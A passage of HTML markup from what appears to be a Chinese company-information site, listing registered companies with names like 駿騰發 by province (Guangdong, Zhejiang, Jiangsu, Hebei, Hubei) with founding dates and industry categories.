                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2020-05-15 成立
                                                            ｜
                                                            浙江-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/39573491" title="深圳市駿騰發(fā)貿(mào)易有限公司">深圳市駿騰發(fā)貿(mào)易有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-05-09 成立
                                                            ｜
                                                            廣東-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="1">
                                            <span id="134wh3m4r"    class="">廣東</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-1 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/56612630" title="廣東駿騰發(fā)自動化科技有限公司">廣東駿騰發(fā)自動化科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-04-13 成立
                                                            ｜
                                                            廣東-科技推廣和應(yīng)用服務(wù)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621782" title="深圳市駿騰發(fā)自動焊接裝備股份有限公司">深圳市駿騰發(fā)自動焊接裝備股份有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            1999-06-20 成立
                                                            ｜
                                                            廣東-專用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/39573491" title="深圳市駿騰發(fā)貿(mào)易有限公司">深圳市駿騰發(fā)貿(mào)易有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-05-09 成立
                                                            ｜
                                                            廣東-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/47936652" title="駿騰發(fā)（東莞）智能裝備有限公司">駿騰發(fā)（東莞）智能裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-06-21 成立
                                                            ｜
                                                            廣東-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/10621617" title="91440300571957981T">91440300571957981T</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2011-04-01 成立
                                                            ｜
                                                            廣東-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621789" title="深圳市駿騰發(fā)機器人自動化有限公司">深圳市駿騰發(fā)機器人自動化有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2011-10-24 成立
                                                            ｜
                                                            廣東-計算機、通信和其他電子設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111329" title="江門市駿騰房地產(chǎn)開發(fā)有限公司">江門市駿騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-06-22 成立
                                                            ｜
                                                            廣東
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/72109256" title="海豐縣駿騰房地產(chǎn)開發(fā)有限公司">海豐縣駿騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-05-22 成立
                                                            ｜
                                                            廣東
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111325" title="佛山市順德區(qū)龍光駿騰房地產(chǎn)有限公司">佛山市順德區(qū)龍光駿騰房地產(chǎn)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2018-01-05 成立
                                                            ｜
                                                            廣東
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="2">
                                            <span id="134wh3m4r"    class="">浙江</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-2 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621795" title="寧波駿騰發(fā)自動化設(shè)備有限公司">寧波駿騰發(fā)自動化設(shè)備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-05-05 成立
                                                            ｜
                                                            浙江-研究和試驗發(fā)展
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/47936651" title="浙江駿騰發(fā)自動化科技有限公司">浙江駿騰發(fā)自動化科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2020-05-15 成立
                                                            ｜
                                                            浙江-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111262" title="鏈多云（杭州）科技有限公司">鏈多云（杭州）科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-03-22 成立
                                                            ｜
                                                            浙江
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/44268962" title="紹興市俊騰紡織品有限公司">紹興市俊騰紡織品有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2008-05-09 成立
                                                            ｜
                                                            浙江-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621797" title="溫州駿騰閥門管件有限公司">溫州駿騰閥門管件有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-12-21 成立
                                                            ｜
                                                            浙江-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111263" title="嘉興君騰房地產(chǎn)經(jīng)紀(jì)有限公司">嘉興君騰房地產(chǎn)經(jīng)紀(jì)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-04-27 成立
                                                            ｜
                                                            浙江
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65203601" title="寧波駿騰房產(chǎn)銷售代理有限公司">寧波駿騰房產(chǎn)銷售代理有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-03-21 成立
                                                            ｜
                                                            浙江
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621794" title="溫州市軍騰閥業(yè)有限公司">溫州市軍騰閥業(yè)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-07-18 成立
                                                            ｜
                                                            浙江-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111321" title="紹興柯橋駿騰紡織品有限公司">紹興柯橋駿騰紡織品有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2007-04-29 成立
                                                            ｜
                                                            浙江
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="3">
                                            <span id="134wh3m4r"    class="">江蘇</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-3 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621792" title="無錫市駿騰發(fā)焊接設(shè)備有限公司">無錫市駿騰發(fā)焊接設(shè)備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2009-01-15 成立
                                                            ｜
                                                            江蘇-通用設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/4315510" title="無錫駿騰方湖合金鑄業(yè)有限公司">無錫駿騰方湖合金鑄業(yè)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2010-04-09 成立
                                                            ｜
                                                            江蘇-黑色金屬冶煉和壓延加工業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/34213094" title="蘇州駿騰紡織科技有限公司">蘇州駿騰紡織科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-05-08 成立
                                                            ｜
                                                            江蘇-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65203603" title="南通俊騰紡織品有限公司">南通俊騰紡織品有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-11-11 成立
                                                            ｜
                                                            江蘇
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65203605" title="蘇州駿騰房產(chǎn)經(jīng)紀(jì)有限公司">蘇州駿騰房產(chǎn)經(jīng)紀(jì)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2010-11-16 成立
                                                            ｜
                                                            江蘇
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111331" title="駿騰紡機（泰州）有限公司">駿騰紡機（泰州）有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2021-12-07 成立
                                                            ｜
                                                            江蘇
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111362" title="張家港駿騰房產(chǎn)經(jīng)紀(jì)有限公司">張家港駿騰房產(chǎn)經(jīng)紀(jì)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2018-08-06 成立
                                                            ｜
                                                            江蘇
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111229" title="昆山君騰房地產(chǎn)經(jīng)紀(jì)有限公司">昆山君騰房地產(chǎn)經(jīng)紀(jì)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-10-09 成立
                                                            ｜
                                                            江蘇
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/34078831" title="無錫駿騰方湖合金科技有限公司">無錫駿騰方湖合金科技有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2014-12-11 成立
                                                            ｜
                                                            江蘇-科技推廣和應(yīng)用服務(wù)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="4">
                                            <span id="134wh3m4r"    class="">河北</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-4 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/68715613" title="大城縣東位敢軍騰防火材料廠">大城縣東位敢軍騰防火材料廠</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2019-10-15 成立
                                                            ｜
                                                            河北-非金屬礦物制品業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/35335289" title="唐山新天地駿騰房地產(chǎn)開發(fā)有限公司">唐山新天地駿騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-08-03 成立
                                                            ｜
                                                            河北-房地產(chǎn)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111327" title="雄縣君騰房地產(chǎn)開發(fā)有限公司">雄縣君騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-11-22 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111264" title="衡水俊騰房地產(chǎn)開發(fā)有限公司">衡水俊騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-03-21 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111269" title="河北君騰房地產(chǎn)開發(fā)有限公司">河北君騰房地產(chǎn)開發(fā)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2006-08-22 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22623333" title="磁縣志軍騰發(fā)家庭農(nóng)場">磁縣志軍騰發(fā)家庭農(nóng)場</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-03-28 成立
                                                            ｜
                                                            河北-農(nóng)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111361" title="三河俊騰房產(chǎn)經(jīng)紀(jì)有限公司">三河俊騰房產(chǎn)經(jīng)紀(jì)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2017-06-30 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22622558" title="孟村回族自治縣軍騰法蘭廠">孟村回族自治縣軍騰法蘭廠</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2009-02-01 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/87103315" title="涿州駿騰發(fā)跡商貿(mào)有限公司">涿州駿騰發(fā)跡商貿(mào)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2024-10-18 成立
                                                            ｜
                                                            河北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
                                                <a href="/search?keyword=&amp;type=com" title="查看完整榜單">查看完整榜單</a>
                                            </li>
                                        </ul>
                                    </li>
                                                                    <li id="134wh3m4r"    class="cool-industry-line">
                                        <div   id="134wh3m4r"   class="cool-industry-title j-switch-industry"  data-index="5">
                                            <span id="134wh3m4r"    class="">湖北</span>
                                        </div>
                                        <ul class="industry-list-box  j-industry-5 j-all-industry dn">
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621793" title="武漢駿騰發(fā)自動焊接裝備有限公司">武漢駿騰發(fā)自動焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2016-06-07 成立
                                                            ｜
                                                            湖北-批發(fā)業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/6378273" title="湖北駿騰發(fā)智能裝備有限公司">湖北駿騰發(fā)智能裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2014-06-05 成立
                                                            ｜
                                                            湖北-計算機、通信和其他電子設(shè)備制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621788" title="湖北駿騰發(fā)自動焊接裝備有限公司">湖北駿騰發(fā)自動焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2007-03-13 成立
                                                            ｜
                                                            湖北-儀器儀表制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22621791" title="十堰駿騰發(fā)自動化焊接裝備有限公司">十堰駿騰發(fā)自動化焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2012-03-02 成立
                                                            ｜
                                                            湖北-汽車制造業(yè)
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22623342" title="駿騰發(fā)（應(yīng)城）自動焊接裝備有限公司">駿騰發(fā)（應(yīng)城）自動焊接裝備有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2006-08-02 成立
                                                            ｜
                                                            湖北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65203599" title="襄陽市君騰紡織有限公司">襄陽市君騰紡織有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2012-05-07 成立
                                                            ｜
                                                            湖北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/65111232" title="秭歸駿騰翻壩物流園區(qū)服務(wù)有限公司">秭歸駿騰翻壩物流園區(qū)服務(wù)有限公司</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2013-05-29 成立
                                                            ｜
                                                            湖北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                            <li id="134wh3m4r"    class="cfix">
                                                    <div   id="134wh3m4r"   class="industry-name-list">
                                                        <a href="/company/22622553" title="應(yīng)城市駿騰發(fā)自動焊接裝備經(jīng)營部">應(yīng)城市駿騰發(fā)自動焊接裝備經(jīng)營部</a>
                                                    </div>
                                                    <div   id="134wh3m4r"   class="fr" style="position: relative;">
                                                        <img alt="" src="" class="industry-cmp-logo" style="display:none">
                                                    </div>
                                                    <p class="gray9">
                                                        <em style="display: inline-block;vertical-align: middle;">
                                                            2008-06-17 成立
                                                            ｜
                                                            湖北
                                                        </em>
                                                    </p>
                                                </li>
                                                                                        <li id="134wh3m4r"    class="more-top-cmp">
